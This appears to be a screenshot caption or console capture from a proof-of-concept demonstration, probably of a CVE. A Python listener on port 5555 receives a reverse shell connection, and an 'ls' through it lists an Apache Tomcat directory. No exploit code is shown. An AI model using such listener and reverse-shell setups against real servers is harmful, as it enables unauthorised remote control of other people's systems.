 C:\Users\user\Desktop\skcve>python listener.py
[*] Listening on port 5555...
[*] Connected by ('192.168.219.106', 54410)
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
lib
logs
native-jni-lib
temp
webapps
webapps.dist
work